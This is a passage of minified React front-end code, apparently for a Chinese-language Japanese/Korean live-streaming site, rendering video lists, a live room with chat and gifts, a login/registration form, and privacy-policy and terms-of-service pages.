bottom-2 right-2",children:s.jsx("span",{className:"bg-black/70 text-white text-xs px-2 py-1 rounded backdrop-blur-sm",children:d.duration})})]}),s.jsxs("div",{className:"p-4",children:[s.jsx("h3",{className:"text-white font-semibold mb-2 line-clamp-2",children:d.title}),s.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-400 mb-2",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(yt,{className:"w-4 h-4 mr-1"}),s.jsx("span",{children:d.views.toLocaleString()})]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Ut,{className:"w-4 h-4 mr-1"}),s.jsx("span",{children:d.likes.toLocaleString()})]})]}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsx("span",{className:"text-xs text-gray-500",children:d.uploadDate}),s.jsx("span",{className:"bg-pink-500/20 text-pink-300 text-xs px-2 py-1 rounded-full",children:d.category})]})]})]},d.id))}),t==="lives"&&s.jsx("div",{className:"space-y-4",children:a.map(d=>s.jsxs("div",{className:"bg-white/5 backdrop-blur-sm rounded-2xl p-6 hover:bg-white/10 transition-all duration-300",children:[s.jsxs("div",{className:"flex items-center justify-between mb-4",children:[s.jsx("h3",{className:"text-xl font-semibold text-white",children:d.title}),s.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-violet-500 text-white px-4 py-2 rounded-lg font-medium hover:from-pink-600 hover:to-violet-600 transition-all duration-200",children:"观看回放"})]}),s.jsxs("div",{className:"flex flex-wrap gap-6 text-sm text-gray-400",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(ci,{className:"w-4 h-4 mr-2"}),s.jsx("span",{children:d.date})]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(yl,{className:"w-4 h-4 mr-2"}),s.jsx("span",{children:d.duration})]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(yt,{className:"w-4 h-4 mr-2"}),s.jsxs("span",{children:["最高 ",d.maxViewers.toLocaleString()," 观众"]})]}),s.jsx("span",{className:"bg-violet-500/20 text-violet-300 px-2 py-1 rounded-full",children:d.category})]})]},d.id))}),t==="highlights"&&s.jsxs("div",{className:"text-center py-16",children:[s.jsx("div",{className:"text-6xl mb-4",children:"🎬"}),s.jsx("h3",{className:"text-2xl font-bold text-white mb-2",children:"精彩集锦制作中"}),s.jsx("p",{className:"text-gray-400",children:"我们正在为您精心制作最精彩的内容片段，请稍后查看"})]})]})})},jm=()=>{const{id:e}=Fl(),[t,n]=k.useState(!0),[r,l]=k.useState(!1),[i,o]=k.useState(!1),[a,u]=k.useState(100),[c,d]=k.useState(""),[f,x]=k.useState(!1),w=k.useRef(null),v={id:1,title:"甜美日系少女直播间 - 与大家一起聊天互动",streamer:{name:"小樱酱",avatar:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=150",followers:125e3,verified:!0},viewers:12580,likes:8900,category:"聊天",thumbnail:"https://images.pexels.com/photos/3992656/pexels-photo-3992656.jpeg?auto=compress&cs=tinysrgb&w=800"},j=[{id:1,user:"观众123",message:"小樱好可爱！",time:"刚刚",isVip:!1},{id:2,user:"VIP用户",message:"送给主播一个花束！",time:"1分钟前",isVip:!0},{id:3,user:"粉丝ABC",message:"今天穿的衣服很好看",time:"2分钟前",isVip:!1},{id:4,user:"铁粉999",message:"每天都来看直播",time:"3分钟前",isVip:!1},{id:5,user:"钻石会员",message:"支持主播！",time:"5分钟前",isVip:!0}],S=[{name:"爱心",icon:"💝",price:1},{name:"花束",icon:"💐",price:5},{name:"钻石",icon:"💎",price:10},{name:"王冠",icon:"👑",price:50}],h=[{label:"1080P",value:"1080p"},{label:"720P",value:"720p"},{label:"480P",value:"480p"},{label:"360P",value:"360p"}],p=()=>{var y;document.fullscreenElement?(document.exitFullscreen(),o(!1)):((y=w.current)==null||y.requestFullscreen(),o(!0))},m=y=>{y.preventDefault(),c.trim()&&(console.log("发送消息:",c),d(""))},g=y=>{console.log("送礼物:",y)};return k.useEffect(()=>{const y=()=>{o(!!document.fullscreenElement)};return document.addEventListener("fullscreenchange",y),()=>document.removeEventListener("fullscreenchange",y)},[]),s.jsx("div",{className:"min-h-screen bg-black",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 h-screen",children:[s.jsx("div",{className:"lg:col-span-3 relative",children:s.jsxs("div",{ref:w,className:"relative w-full h-full bg-black",children:[s.jsx("img",{src:v.thumbnail,alt:v.title,className:"w-full h-full object-cover"}),s.jsxs("div",{className:"absolute inset-0 bg-black/20",children:[s.jsx("div",{className:"absolute top-0 left-0 right-0 bg-gradient-to-b from-black/60 to-transparent p-4",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx(R,{to:`/detail/${e}`,className:"text-white hover:text-gray-300 transition-colors",children:s.jsx(Hh,{className:"w-6 h-6"})}),s.jsxs("div",{children:[s.jsx("h1",{className:"text-white font-semibold text-lg",children:v.title}),s.jsxs("div",{className:"flex items-center text-sm text-gray-300",children:[s.jsx("span",{className:"bg-red-500 text-white px-2 py-0.5 rounded-full text-xs mr-2",children:"直播中"}),s.jsx(wt,{className:"w-4 h-4 mr-1"}),s.jsxs("span",{children:[v.viewers.toLocaleString()," 观众"]})]})]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{className:"text-white hover:text-gray-300 transition-colors",children:s.jsx(ud,{className:"w-6 h-6"})}),s.jsx("button",{onClick:()=>x(!f),className:"text-white hover:text-gray-300 transition-colors",children:s.jsx(nm,{className:"w-6 h-6"})})]})]})}),f&&s.jsxs("div",{className:"absolute top-16 right-4 bg-black/80 backdrop-blur-md rounded-lg p-4 text-white",children:[s.jsx("h3",{className:"font-semibold mb-3",children:"画质设置"}),s.jsx("div",{className:"space-y-2",children:h.map(y=>s.jsx("button",{className:"block w-full text-left px-3 py-2 hover:bg-white/20 rounded transition-colors",children:y.label},y.value))})]}),s.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:s.jsx("button",{onClick:()=>n(!t),className:"bg-black/50 backdrop-blur-sm text-white p-4 rounded-full hover:bg-black/70 transition-all duration-200",children:t?s.jsx(Ma,{className:"w-8 h-8"}):s.jsx(xn,{className:"w-8 h-8"})})}),s.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-gray-300 transition-colors",children:t?s.jsx(Ma,{className:"w-6 h-6"}):s.jsx(xn,{className:"w-6 h-6"})}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx("button",{onClick:()=>l(!r),className:"text-white hover:text-gray-300 transition-colors",children:r?s.jsx(sm,{className:"w-6 h-6"}):s.jsx(lm,{className:"w-6 h-6"})}),s.jsx("input",{type:"range",min:"0",max:"100",value:r?0:a,onChange:y=>{u(parseInt(y.target.value)),l(!1)},className:"w-20 accent-pink-500"}),s.jsx("span",{className:"text-white text-sm w-8",children:r?0:a})]})]}),s.jsx("button",{onClick:p,className:"text-white hover:text-gray-300 transition-colors",children:i?s.jsx(em,{className:"w-6 h-6"}):s.jsx(Zh,{className:"w-6 h-6"})})]})})]})]})}),s.jsxs("div",{className:"bg-gray-900 border-l border-gray-800 flex flex-col h-screen",children:[s.jsx("div",{className:"p-4 border-b border-gray-800",children:s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("img",{src:v.streamer.avatar,alt:v.streamer.name,className:"w-12 h-12 rounded-full object-cover"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("h3",{className:"text-white font-semibold mr-2",children:v.streamer.name}),s.jsx("div",{className:"w-4 h-4 bg-blue-500 rounded-full flex items-center justify-center",children:s.jsx("svg",{className:"w-2.5 h-2.5 text-white",fill:"currentColor",viewBox:"0 0 20 20",children:s.jsx("path",{fillRule:"evenodd",d:"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z",clipRule:"evenodd"})})})]}),s.jsxs("p",{className:"text-gray-400 text-sm",children:[v.streamer.followers.toLocaleString()," 粉丝"]})]}),s.jsx("button",{className:"bg-gradient-to-r from-pink-500 to-violet-500 text-white px-3 py-1 rounded-full text-sm font-medium hover:from-pink-600 hover:to-violet-600 transition-all duration-200",children:"关注"})]})}),s.jsx("div",{className:"flex-1 overflow-y-auto p-4 space-y-3",children:j.map(y=>s.jsxs("div",{className:"text-sm",children:[s.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[s.jsx("span",{className:`font-semibold ${y.isVip?"text-yellow-400":"text-gray-300"}`,children:y.user}),y.isVip&&s.jsx("span",{className:"bg-yellow-500 text-black text-xs px-1 py-0.5 rounded font-bold",children:"VIP"}),s.jsx("span",{className:"text-gray-500 text-xs",children:y.time})]}),s.jsx("p",{className:"text-white",children:y.message})]},y.id))}),s.jsx("div",{className:"p-4 border-t border-gray-800",children:s.jsx("div",{className:"grid grid-cols-2 gap-2 mb-4",children:S.map((y,b)=>s.jsxs("button",{onClick:()=>g(y),className:"bg-white/10 hover:bg-white/20 text-white p-2 rounded-lg transition-all duration-200 text-center",children:[s.jsx("div",{className:"text-lg mb-1",children:y.icon}),s.jsx("div",{className:"text-xs",children:y.name}),s.jsxs("div",{className:"text-xs text-pink-400",children:[y.price,"币"]})]},b))})}),s.jsx("div",{className:"p-4 border-t border-gray-800",children:s.jsxs("form",{onSubmit:m,className:"flex space-x-2",children:[s.jsx("input",{type:"text",value:c,onChange:y=>d(y.target.value),placeholder:"说点什么...",className:"flex-1 bg-white/10 text-white border border-white/20 rounded-lg px-3 py-2 text-sm focus:outline-none focus:ring-2 focus:ring-pink-500"}),s.jsx("button",{type:"submit",className:"bg-gradient-to-r from-pink-500 to-violet-500 text-white p-2 rounded-lg hover:from-pink-600 hover:to-violet-600 transition-all duration-200",children:s.jsx(qh,{className:"w-5 h-5"})})]})})]})]})})},Nm=()=>{const[e,t]=k.useState(!0),[n,r]=k.useState(!1),[l,i]=k.useState({email:"",password:"",confirmPassword:"",username:"",phone:""}),o=u=>{i({...l,[u.target.name]:u.target.value})},a=u=>{u.preventDefault(),console.log("表单提交:",l)};return s.jsx("div",{className:"min-h-screen flex items-center justify-center py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-md w-full",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-pink-500 to-violet-500 rounded-2xl mb-4",children:s.jsx(Ut,{className:"w-8 h-8 text-white"})}),s.jsx("h1",{className:"text-3xl font-bold text-white",children:"日韩直播网"}),s.jsx("p",{className:"text-gray-400 mt-2",children:e?"欢迎回来，请登录您的账户":"加入我们，开始精彩直播之旅"})]}),s.jsxs("div",{className:"bg-white/10 backdrop-blur-md rounded-2xl p-8 border border-white/20",children:[s.jsxs("div",{className:"flex mb-8 bg-white/5 rounded-xl p-1",children:[s.jsx("button",{onClick:()=>t(!0),className:`flex-1 py-3 px-4 rounded-lg font-medium transition-all duration-200 ${e?"bg-gradient-to-r from-pink-500 to-violet-500 text-white":"text-gray-400 hover:text-white"}`,children:"登录"}),s.jsx("button",{onClick:()=>t(!1),className:`flex-1 py-3 px-4 rounded-lg font-medium transition-all duration-200 ${e?"text-gray-400 hover:text-white":"bg-gradient-to-r from-pink-500 to-violet-500 text-white"}`,children:"注册"})]}),s.jsxs("form",{onSubmit:a,className:"space-y-6",children:[!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"用户名"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(rm,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{type:"text",name:"username",value:l.username,onChange:o,required:!0,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入用户名"})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"邮箱地址"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(po,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{type:"email",name:"email",value:l.email,onChange:o,required:!0,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入邮箱地址"})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"手机号码"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(ad,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{type:"tel",name:"phone",value:l.phone,onChange:o,required:!0,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入手机号码"})]})]}),s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"密码"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(pi,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{type:n?"text":"password",name:"password",value:l.password,onChange:o,required:!0,className:"w-full pl-10 pr-12 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请输入密码"}),s.jsx("button",{type:"button",onClick:()=>r(!n),className:"absolute inset-y-0 right-0 pr-3 flex items-center text-gray-400 hover:text-white",children:n?s.jsx(Qh,{className:"h-5 w-5"}):s.jsx(yt,{className:"h-5 w-5"})})]})]}),!e&&s.jsxs("div",{children:[s.jsx("label",{className:"block text-sm font-medium text-gray-300 mb-2",children:"确认密码"}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-y-0 left-0 pl-3 flex items-center pointer-events-none",children:s.jsx(pi,{className:"h-5 w-5 text-gray-400"})}),s.jsx("input",{type:n?"text":"password",name:"confirmPassword",value:l.confirmPassword,onChange:o,required:!0,className:"w-full pl-10 pr-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white placeholder-gray-400 focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent transition-all duration-200",placeholder:"请再次输入密码"})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("label",{className:"flex items-center",children:[s.jsx("input",{type:"checkbox",className:"h-4 w-4 text-pink-500 focus:ring-pink-500 border-white/20 rounded bg-white/10"}),s.jsx("span",{className:"ml-2 text-sm text-gray-300",children:"记住我"})]}),s.jsx(R,{to:"/forgot-password",className:"text-sm text-pink-400 hover:text-pink-300",children:"忘记密码？"})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-pink-500 to-violet-500 text-white py-3 px-4 rounded-xl font-semibold hover:from-pink-600 hover:to-violet-600 transition-all duration-200 transform hover:scale-105",children:e?"登录":"创建账户"})]}),s.jsx("div",{className:"mt-8 mb-6",children:s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-white/20"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-transparent text-gray-400",children:"或者使用"})})]})}),s.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[s.jsxs("button",{className:"flex items-center justify-center px-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white hover:bg-white/20 transition-all duration-200",children:[s.jsxs("svg",{className:"w-5 h-5 mr-2",viewBox:"0 0 24 24",children:[s.jsx("path",{fill:"currentColor",d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"}),s.jsx("path",{fill:"currentColor",d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"}),s.jsx("path",{fill:"currentColor",d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"}),s.jsx("path",{fill:"currentColor",d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"})]}),"Google"]}),s.jsxs("button",{className:"flex items-center justify-center px-4 py-3 bg-white/10 border border-white/20 rounded-xl text-white hover:bg-white/20 transition-all duration-200",children:[s.jsx("svg",{className:"w-5 h-5 mr-2",fill:"currentColor",viewBox:"0 0 24 24",children:s.jsx("path",{d:"M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.024-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.083.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.402.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.357-.629-2.750-1.378l-.748 2.853c-.271 1.043-1.002 2.35-1.492 3.146C9.57 23.812 10.763 24.009 12.017 24c6.624 0 11.99-5.367 11.99-11.987C24.007 5.367 18.641.001 12.017.001z"})}),"微信"]})]}),!e&&s.jsxs("p",{className:"mt-6 text-center text-sm text-gray-400",children:["注册即表示您同意我们的",s.jsx(R,{to:"/terms",className:"text-pink-400 hover:text-pink-300 mx-1",children:"服务条款"}),"和",s.jsx(R,{to:"/privacy",className:"text-pink-400 hover:text-pink-300 mx-1",children:"隐私政策"})]})]}),s.jsx("div",{className:"text-center mt-8",children:s.jsx(R,{to:"/",className:"text-pink-400 hover:text-pink-300 transition-colors",children:"← 返回首页"})})]})})},km=()=>s.jsx("div",{className:"min-h-screen py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-blue-500 to-cyan-500 rounded-2xl mb-6",children:s.jsx(hi,{className:"w-8 h-8 text-white"})}),s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"隐私政策"}),s.jsx("p",{className:"text-gray-400 text-lg",children:"我们重视您的隐私，致力于保护您的个人信息安全"}),s.jsx("div",{className:"text-sm text-gray-500 mt-4",children:"最后更新时间：2025年1月12日"})]}),s.jsx("div",{className:"bg-white/5 backdrop-blur-sm rounded-3xl p-8 border border-white/10",children:s.jsxs("div",{className:"space-y-8",children:[s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(yt,{className:"w-6 h-6 text-blue-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"信息收集"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们可能收集以下类型的信息："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"账户信息：用户名、邮箱地址、密码（加密存储）"}),s.jsx("li",{children:"个人资料：头像、个人简介、偏好设置"}),s.jsx("li",{children:"使用数据：观看历史、互动记录、设备信息"}),s.jsx("li",{children:"技术信息：IP地址、浏览器类型、操作系统"}),s.jsx("li",{children:"通信记录：客服对话、反馈信息"})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Oa,{className:"w-6 h-6 text-green-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"信息使用"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们使用收集的信息用于："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"提供和改善我们的服务"}),s.jsx("li",{children:"个性化内容推荐"}),s.jsx("li",{children:"账户安全和身份验证"}),s.jsx("li",{children:"客户支持和技术维护"}),s.jsx("li",{children:"法律合规和安全保护"}),s.jsx("li",{children:"发送重要通知和更新"})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(pi,{className:"w-6 h-6 text-purple-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"信息保护"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们采取多种安全措施保护您的信息："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"SSL/TLS加密传输"}),s.jsx("li",{children:"数据库加密存储"}),s.jsx("li",{children:"访问权限控制"}),s.jsx("li",{children:"定期安全审计"}),s.jsx("li",{children:"员工隐私培训"}),s.jsx("li",{children:"第三方安全认证"})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(di,{className:"w-6 h-6 text-orange-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"信息共享"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们不会出售您的个人信息。在以下情况下可能共享信息："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"获得您的明确同意"}),s.jsx("li",{children:"法律法规要求"}),s.jsx("li",{children:"保护用户和公众安全"}),s.jsx("li",{children:"业务转让或合并"}),s.jsx("li",{children:"可信的第三方服务提供商（仅限必要信息）"})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx("div",{className:"w-6 h-6 bg-yellow-400 rounded-full mr-3 flex items-center justify-center",children:s.jsx("span",{className:"text-black text-xs font-bold",children:"C"})}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"Cookie政策"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们使用Cookie和类似技术来："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"记住您的登录状态"}),s.jsx("li",{children:"保存您的偏好设置"}),s.jsx("li",{children:"分析网站使用情况"}),s.jsx("li",{children:"提供个性化体验"}),s.jsx("li",{children:"防止欺诈和滥用"})]}),s.jsx("p",{children:"您可以通过浏览器设置管理Cookie偏好。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(Oa,{className:"w-6 h-6 text-pink-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"您的权利"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"您对个人信息享有以下权利："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"访问和查看您的个人信息"}),s.jsx("li",{children:"更正不准确的信息"}),s.jsx("li",{children:"删除您的账户和数据"}),s.jsx("li",{children:"限制信息处理"}),s.jsx("li",{children:"数据可携带性"}),s.jsx("li",{children:"撤回同意"})]}),s.jsx("p",{children:"如需行使这些权利，请联系我们的客服团队。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(hi,{className:"w-6 h-6 text-red-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"儿童隐私保护"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们的服务面向18岁以上用户。我们不会故意收集18岁以下儿童的个人信息。如果我们发现收集了儿童信息，将立即删除。"}),s.jsx("p",{children:"如果您是家长或监护人，发现您的孩子向我们提供了个人信息，请立即联系我们。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(di,{className:"w-6 h-6 text-cyan-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"政策更新"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"我们可能会不时更新本隐私政策。重大变更时，我们会："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"在网站显著位置发布通知"}),s.jsx("li",{children:"通过邮件通知注册用户"}),s.jsx("li",{children:"在应用内推送重要更新"}),s.jsx("li",{children:"提供30天的过渡期"})]}),s.jsx("p",{children:"继续使用我们的服务即表示您接受更新后的政策。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(po,{className:"w-6 h-6 text-violet-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"联系我们"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"如果您对本隐私政策有任何疑问或建议，请通过以下方式联系我们："}),s.jsx("div",{className:"bg-white/5 rounded-2xl p-6 border border-white/10",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:[s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"邮箱地址"}),s.jsx("p",{children:"privacy@jpkr-live.com"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"客服热线"}),s.jsx("p",{children:"400-888-8888"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"通信地址"}),s.jsx("p",{children:"北京市朝阳区科技园区"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-semibold mb-2",children:"工作时间"}),s.jsx("p",{children:"周一至周日 9:00-21:00"})]})]})})]})]})]})}),s.jsx("div",{className:"text-center mt-12",children:s.jsx(R,{to:"/",className:"inline-flex items-center text-pink-400 hover:text-pink-300 transition-colors",children:"← 返回首页"})})]})}),Sm=()=>s.jsx("div",{className:"min-h-screen py-12 px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-gradient-to-r from-purple-500 to-pink-500 rounded-2xl mb-6",children:s.jsx(di,{className:"w-8 h-8 text-white"})}),s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"服务条款"}),s.jsx("p",{className:"text-gray-400 text-lg",children:"使用我们的服务前，请仔细阅读以下条款"}),s.jsx("div",{className:"text-sm text-gray-500 mt-4",children:"生效日期：2025年1月12日"})]}),s.jsx("div",{className:"bg-white/5 backdrop-blur-sm rounded-3xl p-8 border border-white/10",children:s.jsxs("div",{className:"space-y-8",children:[s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(wt,{className:"w-6 h-6 text-blue-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"服务概述"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"欢迎使用日韩直播网！我们提供以下服务："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"日本和韩国优质直播内容观看"}),s.jsx("li",{children:"与主播的实时互动功能"}),s.jsx("li",{children:"个性化内容推荐"}),s.jsx("li",{children:"社区交流和分享"}),s.jsx("li",{children:"多平台同步观看体验"}),s.jsx("li",{children:"高清视频流媒体服务"})]}),s.jsx("p",{children:"通过注册和使用我们的服务，您同意遵守本服务条款。"})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(hi,{className:"w-6 h-6 text-green-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"用户责任"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"作为用户，您需要："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsx("li",{children:"提供真实、准确的注册信息"}),s.jsx("li",{children:"保护账户安全，不与他人共享登录信息"}),s.jsx("li",{children:"遵守当地法律法规"}),s.jsx("li",{children:"尊重其他用户和主播"}),s.jsx("li",{children:"不发布违法、有害或不当内容"}),s.jsx("li",{children:"不进行任何形式的骚扰或恶意行为"}),s.jsx("li",{children:"不使用技术手段干扰服务正常运行"})]})]})]}),s.jsxs("section",{children:[s.jsxs("div",{className:"flex items-center mb-4",children:[s.jsx(za,{className:"w-6 h-6 text-red-400 mr-3"}),s.jsx("h2",{className:"text-2xl font-bold text-white",children:"禁止行为"})]}),s.jsxs("div",{className:"text-gray-300 space-y-4",children:[s.jsx("p",{children:"以下行为是严格禁止的："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 